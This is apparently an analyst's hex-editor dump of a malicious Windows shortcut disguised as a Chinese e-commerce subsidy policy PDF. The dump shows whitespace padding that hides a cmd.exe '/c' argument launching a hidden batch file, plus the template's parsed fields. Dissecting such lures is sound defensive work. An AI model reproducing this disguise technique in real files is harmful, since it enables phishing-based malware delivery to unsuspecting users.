 Startup 天桥区电子商务产业发展扶持奖励政策.pdf.lnk
Edit As: Hex Run Script Run Template: LNK.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0230h: 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
0240h: 20 00 20 00 20 00 20 00 20 00 20 00 20 00 20 00 . . . . . . . .
0250h: 20 00 20 00 20 00 20 00 20 00 2F 00 63 00 20 00 . . . . ./.c. .
0260h: 28 00 2E 00 5C 00 2E 00 5F 00 5F 00 4D 00 41 00 (...\..._._.M.A.
0270h: 43 00 4F 00 53 00 58 00 5C 00 2E 00 44 00 4F 00 C.O.S.X.\...D.O.
0280h: 43 00 58 00 5C 00 31 00 2E 00 62 00 61 00 74 00 C.X.\.1...b.a.t.
0290h: 29 00 1D 00 25 00 77 00 69 00 6E 00 64 00 69 00 )...%.w.i.n.d.i.
02A0h: 72 00 25 00 5C 00 73 00 79 00 73 00 74 00 65 00 r.%.\.s.y.s.t.e.
02B0h: 6D 00 33 00 32 00 5C 00 6E 00 6F 00 74 00 65 00 m.3.2.\.n.o.t.e.
02C0h: 70 00 61 00 64 00 2E 00 65 00 78 00 65 00 14 03 p.a.d...e.x.e...
02D0h: 00 00 01 00 00 A0 25 77 69 6E 64 69 72 25 5C 73 ..... %windir%\s
02E0h: 79 73 74 65 6D 33 32 5C 63 6D 64 2E 65 78 65 00 ystem32\cmd.exe.
02F0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0300h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0310h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0320h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0330h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Template Results - LNK.bt
Name Value Start Size Color Comment
struct ShellLinkHeader s... 0h 4Ch Fg: Bg:
struct StringData NAME... test 4Ch Ah Fg: Bg:
struct StringData COM... ... 56h 23Ch Fg: Bg:
struct StringData ICON_... %windir%\system32\notepad.exe 292h 3Ch Fg: Bg:
uint16 CountCharacters 29 292h 2h Fg: Bg:
wchar_t String[29] .\1.pdf 294h 3Ah Fg: Bg:
struct ExtraData sExtraD... 2CEh 0h Fg: Bg:
struct EnvironmentVa... 2CEh 314h Fg: Bg:
uint32 Size 788 2CEh 4h Fg: Bg:
uint32 Signature 2684354561 2D2h 4h Fg: Bg:
char TargetANSI[260] %windir%\system32\cmd.exe 2D6h 104h Fg: Bg:
wchar_t TargetUnic... %windir%\system32\cmd.exe 3DAh 208h Fg: Bg: